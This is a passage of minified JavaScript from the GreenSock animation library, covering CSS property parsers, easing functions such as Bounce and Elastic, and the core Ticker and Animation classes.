"),f=u[0],u=u[1]),c=_=l[h],p=parseFloat(f),y=f.substr((p+"").length),(T="="===c.charAt(1))?(d=parseInt(c.charAt(0)+"1",10),c=c.substr(2),d*=parseFloat(c),v=c.substr((d+"").length-(0>d?1:0))||""):(d=parseFloat(c),v=c.substr((d+"").length)),""===v&&(v=s[i]||y),v!==y&&(x=J(t,"borderLeft",p,y),w=J(t,"borderTop",p,y),"%"===v?(f=x/m*100+"%",u=w/g*100+"%"):"em"===v?(b=J(t,"borderLeft",1,"em"),f=x/b+"em",u=w/b+"em"):(f=x+"px",u=w+"px"),T&&(c=parseFloat(f)+d+v,_=parseFloat(u)+d+v)),a=Tt(O,P[h],f+" "+u,c+" "+_,!1,"0px",a);return a},prefix:!0,formatter:dt("0px 0px 0px 0px",!1,!0)}),bt("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(t,e,i,s,n,a){return Tt(t.style,i,this.format(K(t,i,r,!1,"0px 0px")),this.format(e),!1,"0px",n)},prefix:!0,formatter:dt("0px 0px",!1,!0)}),bt("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,s,n,a){var o,l,h,_,u,f,c="background-position",p=r||H(t,null),m=this.format((p?d?p.getPropertyValue(c+"-x")+" "+p.getPropertyValue(c+"-y"):p.getPropertyValue(c):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),g=this.format(e);if(-1!==m.indexOf("%")!=(-1!==g.indexOf("%"))&&g.split(",").length<2&&(f=K(t,"backgroundImage").replace(A,""))&&"none"!==f){for(o=m.split(" "),l=g.split(" "),j.setAttribute("src",f),h=2;--h>-1;)m=o[h],(_=-1!==m.indexOf("%"))!==(-1!==l[h].indexOf("%"))&&(u=0===h?t.offsetWidth-j.width:t.offsetHeight-j.height,o[h]=_?parseFloat(m)/100*u+"px":parseFloat(m)/u*100+"%");m=o.join(" ")}return this.parseComplex(t.style,m,g,n,a)},formatter:at}),bt("backgroundSize",{defaultValue:"0 0",formatter:function(t){return t+="",at(-1===t.indexOf(" ")?t+" "+t:t)}}),bt("perspective",{defaultValue:"0px",prefix:!0}),bt("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),bt("transformStyle",{prefix:!0}),bt("backfaceVisibility",{prefix:!0}),bt("userSelect",{prefix:!0}),bt("margin",{parser:mt("marginTop,marginRight,marginBottom,marginLeft")}),bt("padding",{parser:mt("paddingTop,paddingRight,paddingBottom,paddingLeft")}),bt("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,s,n,a){var o,l,h;return 9>d?(l=t.currentStyle,h=8>d?" ":",",o="rect("+l.clipTop+h+l.clipRight+h+l.clipBottom+h+l.clipLeft+")",e=this.format(e).split(",").join(h)):(o=this.format(K(t,this.p,r,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,o,e,n,a)}}),bt("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),bt("autoRound,strictUnits",{parser:function(t,e,i,s,r){return r}}),bt("border",{defaultValue:"0px solid #000",parser:function(t,e,i,s,n,a){var o=K(t,"borderTopWidth",r,!1,"0px"),l=this.format(e).split(" "),h=l[0].replace(w,"");return"px"!==h&&(o=parseFloat(o)/J(t,"borderTopWidth",1,h)+h),this.parseComplex(t.style,this.format(o+" "+K(t,"borderTopStyle",r,!1,"solid")+" "+K(t,"borderTopColor",r,!1,"#000")),l.join(" "),n,a)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(pt)||["#000"])[0]}}),bt("borderWidth",{parser:mt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),bt("float,cssFloat,styleFloat",{parser:function(t,e,i,s,r,n){var a=t.style,o="cssFloat"in a?"cssFloat":"styleFloat";return new vt(a,o,0,0,r,-1,i,!1,0,a[o],e)}});var Vt=function(t){var e,i=this.t,s=i.filter||K(this.data,"filter")||"",r=this.s+this.c*t|0;100===r&&(-1===s.indexOf("atrix(")&&-1===s.indexOf("radient(")&&-1===s.indexOf("oader(")?(i.removeAttribute("filter"),e=!K(this.data,"filter")):(i.filter=s.replace(O,""),e=!0)),e||(this.xn1&&(i.filter=s=s||"alpha(opacity="+r+")"),-1===s.indexOf("pacity")?0===r&&this.xn1||(i.filter=s+" alpha(opacity="+r+")"):i.filter=s.replace(b,"opacity="+r))};bt("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,s,n,a){var o=parseFloat(K(t,"opacity",r,!1,"1")),l=t.style,h="autoAlpha"===i;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+o),h&&1===o&&"hidden"===K(t,"visibility",r)&&0!==e&&(o=0),q?n=new vt(l,"opacity",o,e-o,n):(n=new vt(l,"opacity",100*o,100*(e-o),n),n.xn1=h?1:0,l.zoom=1,n.type=2,n.b="alpha(opacity="+n.s+")",n.e="alpha(opacity="+(n.s+n.c)+")",n.data=t,n.plugin=a,n.setRatio=Vt),h&&(n=new vt(l,"visibility",0,0,n,-1,null,!1,0,0!==o?"inherit":"hidden",0===e?"hidden":"inherit"),n.xs0="inherit",s._overwriteProps.push(n.n),s._overwriteProps.push(i)),n}});var qt=function(t,e){e&&(t.removeProperty?(("ms"===e.substr(0,2)||"webkit"===e.substr(0,6))&&(e="-"+e),t.removeProperty(e.replace(S,"-$1").toLowerCase())):t.removeAttribute(e))},Wt=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:qt(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};bt("className",{parser:function(t,e,s,n,a,o,l){var h,_,u,f,c,p=t.getAttribute("class")||"",d=t.style.cssText;if(a=n._classNamePT=new vt(t,s,0,0,a,2),a.setRatio=Wt,a.pr=-11,i=!0,a.b=p,_=et(t,r),u=t._gsClassPT){for(f={},c=u.data;c;)f[c.p]=1,c=c._next;u.setRatio(1)}return t._gsClassPT=a,a.e="="!==e.charAt(1)?e:p.replace(new RegExp("(?:\\s|^)"+e.substr(2)+"(?![\\w-])"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),t.setAttribute("class",a.e),h=it(t,_,et(t),l,f),t.setAttribute("class",p),a.data=h.firstMPT,t.style.cssText=d,a=a.xfirst=n.parse(t,h.difs,a,o)}});var Zt=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,s,r,n,a=this.t.style,o=l.transform.parse;if("all"===this.e)a.cssText="",r=!0;else for(e=this.e.split(" ").join("").split(","),s=e.length;--s>-1;)i=e[s],l[i]&&(l[i].parse===o?r=!0:i="transformOrigin"===i?At:l[i].p),qt(a,i);r&&(qt(a,St),(n=this.t._gsTransform)&&(n.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(bt("clearProps",{parser:function(t,e,s,r,n){return n=new vt(t,s,0,0,n,2),n.setRatio=Zt,n.e=e,n.pr=-10,n.data=r._tween,i=!0,n}}),h="bezier,throwProps,physicsProps,physics2D".split(","),xt=h.length;xt--;)Pt(h[xt]);(h=a.prototype)._firstPT=h._lastParsedTransform=h._transform=null,h._onInitTween=function(t,e,o,h){if(!t.nodeType)return!1;this._target=m=t,this._tween=o,this._vars=e,g=h,_=e.autoRound,i=!1,s=e.suffixMap||a.suffixMap,r=H(t,""),n=this._overwriteProps;var c,d,v,y,T,x,w,b,O,k=t.style;if(u&&""===k.zIndex&&("auto"===(c=K(t,"zIndex",r))||""===c)&&this._addLazySet(k,"zIndex",0),"string"==typeof e&&(y=k.cssText,c=et(t,r),k.cssText=y+";"+e,c=it(t,c,et(t)).difs,!q&&P.test(e)&&(c.opacity=parseFloat(RegExp.$1)),e=c,k.cssText=y),e.className?this._firstPT=d=l.className.parse(t,e.className,"className",this,null,null,e):this._firstPT=d=this.parse(t,e,null),this._transformType){for(O=3===this._transformType,St?f&&(u=!0,""===k.zIndex&&("auto"===(w=K(t,"zIndex",r))||""===w)&&this._addLazySet(k,"zIndex",0),p&&this._addLazySet(k,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(O?"visible":"hidden"))):k.zoom=1,v=d;v&&v._next;)v=v._next;b=new vt(t,"transform",0,0,null,2),this._linkCSSP(b,null,v),b.setRatio=St?Ut:jt,b.data=this._transform||Bt(t,r,!0),b.tween=o,b.pr=-1,n.pop()}if(i){for(;d;){for(x=d._next,v=y;v&&v.pr>d.pr;)v=v._next;(d._prev=v?v._prev:T)?d._prev._next=d:y=d,(d._next=v)?v._prev=d:T=d,d=x}this._firstPT=y}return!0},h.parse=function(t,e,i,n){var a,o,h,u,f,c,p,d,v,y,T=t.style;for(a in e)"function"==typeof(c=e[a])&&(c=c(g,m)),(o=l[a])?i=o.parse(t,c,a,this,i,n,e):(f=K(t,a,r)+"",v="string"==typeof c,"color"===a||"fill"===a||"stroke"===a||-1!==a.indexOf("Color")||v&&k.test(c)?(v||(c=ft(c),c=(c.length>3?"rgba(":"rgb(")+c.join(",")+")"),i=Tt(T,a,f,c,!0,"transparent",i,0,n)):v&&X.test(c)?i=Tt(T,a,f,c,!0,null,i,0,n):(h=parseFloat(f),p=h||0===h?f.substr((h+"").length):"",(""===f||"auto"===f)&&("width"===a||"height"===a?(h=nt(t,a,r),p="px"):"left"===a||"top"===a?(h=tt(t,a,r),p="px"):(h="opacity"!==a?0:1,p="")),(y=v&&"="===c.charAt(1))?(u=parseInt(c.charAt(0)+"1",10),c=c.substr(2),u*=parseFloat(c),d=c.replace(w,"")):(u=parseFloat(c),d=v?c.replace(w,""):""),""===d&&(d=a in s?s[a]:p),c=u||0===u?(y?u+h:u)+d:e[a],p!==d&&""!==d&&(u||0===u)&&h&&(h=J(t,a,h,p),"%"===d?(h/=J(t,a,100,"%")/100,!0!==e.strictUnits&&(f=h+"%")):"em"===d||"rem"===d||"vw"===d||"vh"===d?h/=J(t,a,1,d):"px"!==d&&(u=J(t,a,u,d),d="px"),y&&(u||0===u)&&(c=u+h+d)),y&&(u+=h),!h&&0!==h||!u&&0!==u?void 0!==T[a]&&(c||c+""!="NaN"&&null!=c)?(i=new vt(T,a,u||h||0,0,i,-1,a,!1,0,f,c),i.xs0="none"!==c||"display"!==a&&-1===a.indexOf("Style")?c:f):Z("invalid "+a+" tween value: "+e[a]):(i=new vt(T,a,h,u-h,i,0,a,!1!==_&&("px"===d||"zIndex"===a),0,f,c),i.xs0=d))),n&&i&&!i.plugin&&(i.plugin=n);return i},h.setRatio=function(t){var e,i,s,r=this._firstPT;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;r;){if(e=r.c*t+r.s,r.r?e=Math.round(e):1e-6>e&&e>-1e-6&&(e=0),r.type)if(1===r.type)if(2===(s=r.l))r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2;else if(3===s)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3;else if(4===s)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4;else if(5===s)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4+r.xn4+r.xs5;else{for(i=r.xs0+e+r.xs1,s=1;s<r.l;s++)i+=r["xn"+s]+r["xs"+(s+1)];r.t[r.p]=i}else-1===r.type?r.t[r.p]=r.xs0:r.setRatio&&r.setRatio(t);else r.t[r.p]=e+r.xs0;r=r._next}else for(;r;)2!==r.type?r.t[r.p]=r.b:r.setRatio(t),r=r._next;else for(;r;){if(2!==r.type)if(r.r&&-1!==r.type)if(e=Math.round(r.s+r.c),r.type){if(1===r.type){for(s=r.l,i=r.xs0+e+r.xs1,s=1;s<r.l;s++)i+=r["xn"+s]+r["xs"+(s+1)];r.t[r.p]=i}}else r.t[r.p]=e+r.xs0;else r.t[r.p]=r.e;else r.setRatio(t);r=r._next}},h._enableTransforms=function(t){this._transform=this._transform||Bt(this._target,r,!0),this._transformType=this._transform.svg&&Ot||!t&&3!==this._transformType?2:3};var Gt=function(t){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};h._addLazySet=function(t,e,i){var s=this._firstPT=new vt(t,e,0,0,this._firstPT,2);s.e=i,s.setRatio=Gt,s.data=this},h._linkCSSP=function(t,e,i,s){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,s=!0),i?i._next=t:s||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},h._mod=function(t){for(var e=this._firstPT;e;)"function"==typeof t[e.p]&&t[e.p]===Math.round&&(e.r=1),e=e._next},h._kill=function(e){var i,s,r,n=e;if(e.autoAlpha||e.alpha){n={};for(s in e)n[s]=e[s];n.opacity=1,n.autoAlpha&&(n.visibility=1)}for(e.className&&(i=this._classNamePT)&&((r=i.xfirst)&&r._prev?this._linkCSSP(r._prev,i._next,r._prev._prev):r===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,r._prev),this._classNamePT=null),i=this._firstPT;i;)i.plugin&&i.plugin!==s&&i.plugin._kill&&(i.plugin._kill(e),s=i.plugin),i=i._next;return t.prototype._kill.call(this,n)};var $t=function(t,e,i){var s,r,n,a;if(t.slice)for(r=t.length;--r>-1;)$t(t[r],e,i);else for(s=t.childNodes,r=s.length;--r>-1;)n=s[r],a=n.type,n.style&&(e.push(et(n)),i&&i.push(n)),1!==a&&9!==a&&11!==a||!n.childNodes.length||$t(n,e,i)};return a.cascadeTo=function(t,i,s){var r,n,a,o,l=e.to(t,i,s),h=[l],_=[],u=[],f=[],c=e._internals.reservedProps;for(t=l._targets||l.target,$t(t,_,f),l.render(i,!0,!0),$t(t,u),l.render(0,!0,!0),l._enabled(!0),r=f.length;--r>-1;)if((n=it(f[r],_[r],u[r])).firstMPT){n=n.difs;for(a in s)c[a]&&(n[a]=s[a]);o={};for(a in n)o[a]=_[r][a];h.push(e.fromTo(f[r],i,o,n))}return h},t.activate([a]),a},!0),function(){var t=function(t){for(;t;)t.f||t.blob||(t.m=Math.round),t=t._next},e=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.6.0",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}).prototype;e._onInitAllProps=function(){for(var e,i,s,r=this._tween,n=r.vars.roundProps.join?r.vars.roundProps:r.vars.roundProps.split(","),a=n.length,o={},l=r._propLookup.roundProps;--a>-1;)o[n[a]]=Math.round;for(a=n.length;--a>-1;)for(e=n[a],i=r._firstPT;i;)s=i._next,i.pg?i.t._mod(o):i.n===e&&(2===i.f&&i.t?t(i.t._firstPT):(this._add(i.t,e,i.s,i.c),s&&(s._prev=i._prev),i._prev?i._prev._next=s:r._firstPT===i&&(r._firstPT=s),i._next=i._prev=null,r._propLookup[e]=l)),i=s;return!1},e._add=function(t,e,i,s){this._addTween(t,e,i,i+s,e,Math.round),this._overwriteProps.push(e)}}(),_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.6.0",init:function(t,e,i,s){var r,n;if("function"!=typeof t.setAttribute)return!1;for(r in e)"function"==typeof(n=e[r])&&(n=n(s,t)),this._addTween(t,"setAttribute",t.getAttribute(r)+"",n+"",r,!1,r),this._overwriteProps.push(r);return!0}}),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.3.0",API:2,init:function(t,e,i,s){"object"!=typeof e&&(e={rotation:e}),this.finals={};var r,n,a,o,l,h,_=!0===e.useRadians?2*Math.PI:360;for(r in e)"useRadians"!==r&&("function"==typeof(o=e[r])&&(o=o(s,t)),h=(o+"").split("_"),n=h[0],a=parseFloat("function"!=typeof t[r]?t[r]:t[r.indexOf("set")||"function"!=typeof t["get"+r.substr(3)]?r:"get"+r.substr(3)]()),o=this.finals[r]="string"==typeof n&&"="===n.charAt(1)?a+parseInt(n.charAt(0)+"1",10)*Number(n.substr(2)):Number(n)||0,l=o-a,h.length&&(-1!==(n=h.join("_")).indexOf("short")&&(l%=_)!=l%(_/2)&&(l=0>l?l+_:l-_),-1!==n.indexOf("_cw")&&0>l?l=(l+9999999999*_)%_-(l/_|0)*_:-1!==n.indexOf("ccw")&&l>0&&(l=(l-9999999999*_)%_-(l/_|0)*_)),(l>1e-6||-1e-6>l)&&(this._addTween(t,r,a,a+l,r),this._overwriteProps.push(r)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,s,r=_gsScope.GreenSockGlobals||_gsScope,n=r.com.greensock,a=2*Math.PI,o=Math.PI/2,l=n._class,h=function(e,i){var s=l("easing."+e,function(){},!0),r=s.prototype=new t;return r.constructor=s,r.getRatio=i,s},_=t.register||function(){},u=function(t,e,i,s,r){var n=l("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new s},!0);return _(n,t),n},f=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},c=function(e,i){var s=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),r=s.prototype=new t;return r.constructor=s,r.getRatio=i,r.config=function(t){return new s(t)},s},p=u("Back",c("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),c("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),c("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),d=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),m=d.prototype=new t;return m.constructor=d,m.getRatio=function(t){var e=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},d.ease=new d(.7,.7),m.config=d.config=function(t,e,i){return new d(t,e,i)},e=l("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0),m=e.prototype=new t,m.constructor=e,m.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},m.config=e.config=function(t){return new e(t)},i=l("easing.RoughEase",function(e){for(var i,s,r,n,a,o,l=(e=e||{}).taper||"none",h=[],_=0,u=0|(e.points||20),c=u,p=!1!==e.randomize,d=!0===e.clamp,m=e.template instanceof t?e.template:null,g="number"==typeof e.strength?.4*e.strength:.4;--c>-1;)i=p?Math.random():1/u*c,s=m?m.getRatio(i):i,"none"===l?r=g:"out"===l?(n=1-i,r=n*n*g):"in"===l?r=i*i*g:.5>i?(n=2*i,r=n*n*.5*g):(n=2*(1-i),r=n*n*.5*g),p?s+=Math.random()*r-.5*r:c%2?s+=.5*r:s-=.5*r,d&&(s>1?s=1:0>s&&(s=0)),h[_++]={x:i,y:s};for(h.sort(function(t,e){return t.x-e.x}),o=new f(1,1,null),c=u;--c>-1;)a=h[c],o=new f(a.x,a.y,o);this._prev=new f(0,0,0!==o.t?o:o.next)},!0),m=i.prototype=new t,m.constructor=i,m.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&t<=e.t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},m.config=function(t){return new i(t)},i.ease=new i,u("Bounce",h("BounceOut",function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),h("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),h("BounceInOut",function(t){var e=.5>t;return t=e?1-2*t:2*t-1,t=1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),u("Circ",h("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),h("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),h("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),s=function(e,i,s){var r=l("easing."+e,function(t,e){this._p1=t>=1?t:1,this._p2=(e||s)/(1>t?t:1),this._p3=this._p2/a*(Math.asin(1/this._p1)||0),this._p2=a/this._p2},!0),n=r.prototype=new t;return n.constructor=r,n.getRatio=i,n.config=function(t,e){return new r(t,e)},r},u("Elastic",s("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),s("ElasticIn",function(t){return-this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)},.3),s("ElasticInOut",function(t){return(t*=2)<1?this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),u("Expo",h("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),h("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),h("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),u("Sine",h("SineOut",function(t){return Math.sin(t*o)}),h("SineIn",function(t){return 1-Math.cos(t*o)}),h("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),_(r.SlowMo,"SlowMo","ease,"),_(i,"RoughEase","ease,"),_(e,"SteppedEase","ease,"),p},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t,e){"use strict";var i={},s=t.GreenSockGlobals=t.GreenSockGlobals||t;if(!s.TweenLite){var r,n,a,o,l,h=function(t){var e,i=t.split("."),r=s;for(e=0;e<i.length;e++)r[i[e]]=r=r[i[e]]||{};return r},_=h("com.greensock"),u=1e-10,f=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},c=function(){},p=function(){var t=Object.prototype.toString,e=t.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==typeof i&&!!i.push&&t.call(i)===e)}}(),d={},m=function(r,n,a,o){this.sc=d[r]?d[r].sc:[],d[r]=this,this.gsClass=null,this.func=a;var l=[];this.check=function(_){for(var u,f,c,p,g,v=n.length,y=v;--v>-1;)(u=d[n[v]]||new m(n[v],[])).gsClass?(l[v]=u.gsClass,y--):_&&u.sc.push(this);if(0===y&&a){if(f=("com.greensock."+r).split("."),c=f.pop(),p=h(f.join("."))[c]=this.gsClass=a.apply(a,l),o)if(s[c]=i[c]=p,!(g="undefined"!=typeof module&&module.exports)&&"function"==typeof define&&define.amd)define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+r.split(".").pop(),[],function(){return p});else if(g)if(r===e){module.exports=i[e]=p;for(v in i)p[v]=i[v]}else i[e]&&(i[e][c]=p);for(v=0;v<this.sc.length;v++)this.sc[v].check()}},this.check(!0)},g=t._gsDefine=function(t,e,i,s){return new m(t,e,i,s)},v=_._class=function(t,e,i){return e=e||function(){},g(t,[],function(){return e},i),e};g.globals=s;var y=[0,0,1,1],T=v("easing.Ease",function(t,e,i,s){this._func=t,this._type=i||0,this._power=s||0,this._params=e?y.concat(e):y},!0),x=T.map={},w=T.register=function(t,e,i,s){for(var r,n,a,o,l=e.split(","),h=l.length,u=(i||"easeIn,easeOut,easeInOut").split(",");--h>-1;)for(n=l[h],r=s?v("easing."+n,null,!0):_.easing[n]||{},a=u.length;--a>-1;)o=u[a],x[n+"."+o]=x[o+n]=r[o]=t.getRatio?t:t[o]||new t};for((a=T.prototype)._calcEnd=!1,a.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,s=1===e?1-t:2===e?t:.5>t?2*t:2*(1-t);return 1===i?s*=s:2===i?s*=s*s:3===i?s*=s*s*s:4===i&&(s*=s*s*s*s),1===e?1-s:2===e?s:.5>t?s/2:1-s/2},n=(r=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;--n>-1;)a=r[n]+",Power"+n,w(new T(null,null,1,n),a,"easeOut",!0),w(new T(null,null,2,n),a,"easeIn"+(0===n?",easeNone":"")),w(new T(null,null,3,n),a,"easeInOut");x.linear=_.easing.Linear.easeIn,x.swing=_.easing.Quad.easeInOut;var b=v("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});(a=b.prototype).addEventListener=function(t,e,i,s,r){r=r||0;var n,a,h=this._listeners[t],_=0;for(this!==o||l||o.wake(),null==h&&(this._listeners[t]=h=[]),a=h.length;--a>-1;)(n=h[a]).c===e&&n.s===i?h.splice(a,1):0===_&&n.pr<r&&(_=a+1);h.splice(_,0,{c:e,s:i,up:s,pr:r})},a.removeEventListener=function(t,e){var i,s=this._listeners[t];if(s)for(i=s.length;--i>-1;)if(s[i].c===e)return void s.splice(i,1)},a.dispatchEvent=function(t){var e,i,s,r=this._listeners[t];if(r)for((e=r.length)>1&&(r=r.slice(0)),i=this._eventTarget;--e>-1;)(s=r[e])&&(s.up?s.c.call(s.s||i,{type:t,target:i}):s.c.call(s.s||i))};var P=t.requestAnimationFrame,O=t.cancelAnimationFrame,k=Date.now||function(){return(new Date).getTime()},S=k();for(n=(r=["ms","moz","webkit","o"]).length;--n>-1&&!P;)P=t[r[n]+"RequestAnimationFrame"],O=t[r[n]+"CancelAnimationFrame"]||t[r[n]+"CancelRequestAnimationFrame"];v("Ticker",function(t,e){var i,s,r,n,a,h=this,_=k(),f=!(!1===e||!P)&&"auto",p=500,d=33,m=function(t){var e,o,l=k()-S;l>p&&(_+=l-d),S+=l,h.time=(S-_)/1e3,e=h.time-a,(!i||e>0||!0===t)&&(h.frame++,a+=e+(e>=n?.004:n-e),o=!0),!0!==t&&(r=s(m)),o&&h.dispatchEvent("tick")};b.call(h),h.time=h.frame=0,h.tick=function(){m(!0)},h.lagSmoothing=function(t,e){p=t||1/u,d=Math.min(e,p,0)},h.sleep=function(){null!=r&&(f&&O?O(r):clearTimeout(r),s=c,r=null,h===o&&(l=!1))},h.wake=function(t){null!==r?h.sleep():t?_+=-S+(S=k()):h.frame>10&&(S=k()-p+5),s=0===i?c:f&&P?P:function(t){return setTimeout(t,1e3*(a-h.time)+1|0)},h===o&&(l=!0),m(2)},h.fps=function(t){return arguments.length?(i=t,n=1/(i||60),a=this.time+n,void h.wake()):i},h.useRAF=function(t){return arguments.length?(h.sleep(),f=t,void h.fps(i)):f},h.fps(t),setTimeout(function(){"auto"===f&&h.frame<5&&"hidden"!==document.visibilityState&&h.useRAF(!1)},1500)}),(a=_.Ticker.prototype=new _.events.EventDispatcher).constructor=_.Ticker;var R=v("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!0===e.immediateRender,this.data=e.data,this._reversed=!0===e.reversed,Z){l||o.wake();var i=this.vars.useFrames?W:Z;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});o=R.ticker=new _.Ticker,(a=R.prototype)._dirty=a._gc=a._initted=a._paused=!1,a._totalTime=a._time=0,a._rawPrevTime=-1,a._next=a._last=a._onUpdate=a._timeline=a.timeline=null,a._paused=!1;var A=function(){l&&k()-S>2e3&&o.wake(),setTimeout(A,2e3)};A(),a.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},a.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},a.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},a.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},a.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},a.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},a.render=function(t,e,i){},a.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},a.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime())>=i&&t<i+this.totalDuration()/this._timeScale},a._enabled=function(t,e){return l||o.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},a._kill=function(t,e){return this._enabled(!1,!1)},a.kill=function(t,e){return 